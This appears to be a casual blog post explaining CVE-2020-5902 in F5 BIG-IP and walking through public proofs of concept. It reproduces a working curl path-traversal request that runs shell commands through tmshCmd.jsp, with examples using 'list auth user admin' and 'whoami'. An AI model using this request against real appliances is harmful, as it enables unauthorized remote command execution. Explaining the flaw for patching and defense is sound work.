CVE-2020-5902
Sadly, this vulnerability doesn't have a cool logo and a theme song. Just some POCs.
Yeah, at this point, we've all heard about CVE-2020-5902 related to F5 Networks' BIG-IP. Which, to my knowledge is a load balancer. It's essentially a proxy that distributes traffic across a number of servers. Cool.
The vulnerability seems pretty easy to exploit based on the proof of concepts I found here and here.
What's that?! No joke? RCE with a one-liner?! Bruh!

Again, taking a look: curl -v -k 'https://<ip>/tmui/login.jsp/..;/tmui/locallb/workspace/tmshCmd.jsp?command=<command+here>
Looks like the python script here essentially does the same thing. It starts by importing the requests library (and a few others like sys and json):
import requests
import sys
import json
import argparseThen has you throw a url at it.
The URL arg accepts an input like the following: -u https://<domain/IP> and then it specifies a path based on the option (-o) you select. If looking to test for RCE, it runs a "list auth user admin" command, which as I understand it, lists all users and the admin user. It does that by appending: /tmui/login.jsp/..;/tmui/locallb/workspace/tmshCmd.jsp?command=list+auth+user+admin to the path.
So, check it: https://the.ip.goes.here/tmui/login.jsp/..;/tmui/locallb/workspace/tmshCmd.jsp?command=whoami would run the whoami command. That's if the system is vulnerable. Pretty simple, actually.
That's some easy pwns if you don't fix yo crap.
